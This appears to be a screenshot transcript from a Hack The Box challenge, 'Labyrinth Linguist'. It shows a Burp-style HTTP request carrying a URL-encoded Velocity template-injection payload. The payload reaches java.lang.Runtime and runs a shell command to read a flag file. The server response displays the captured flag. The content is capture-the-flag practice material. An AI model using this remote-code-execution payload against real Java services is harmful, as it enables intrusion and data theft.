 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.63.46:32408
3 Content-Length: 534
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://94.237.63.46:32408
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://94.237.63.46:32408/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 text=
%23set($engine%3d"string")%23set($run%3d$engine.getClass().forName("java.lang.Runtime"))%23set(
$runtime%3d$run.getRuntime())%23set($proc%3d$runtime.exec("cat+../flag26df64a005.txt"))%23set($
null%3d$proc.waitFor())%23set($istr%3d$proc.getInputStream())%23set($chr%3d$engine.getClass().f
orName("java.lang.Character"))%23set($output%3d"")%23set($string%3d$engine.getClass().forName("
java.lang.String"))%23foreach($i+in+[1..$istr.available()])%23set($output%3d$output.concat($str
ing.valueOf($chr.toChars($istr.read()))))%23end$output
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 640
4 Date: Fri, 15 Mar 2024 00:04:06 GMT
5 Connection: close
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-width, initial-scale=1.0">
12 <title>
Labyrinth Linguist
</title>
13 <link rel="stylesheet" href="/css/style.css">
14 </head>
15 <body>
16 <form class="fire-form" action="" method="post">
17 <span class="fire-form-text">
Enter text to translate english to voxalith!
</span>
<br>
<br>
18 <input class="fire-form-input" type="text" name="text" value="">
19 <input class="fire-form-button" type="submit" value="Submit →">
20 </form>
21 <h2 class="fire">
HTB{f13ry_t3mpl4t35_fr0m_th3_d3pth5!!}
</h2>
22 </body>
23 </html>
24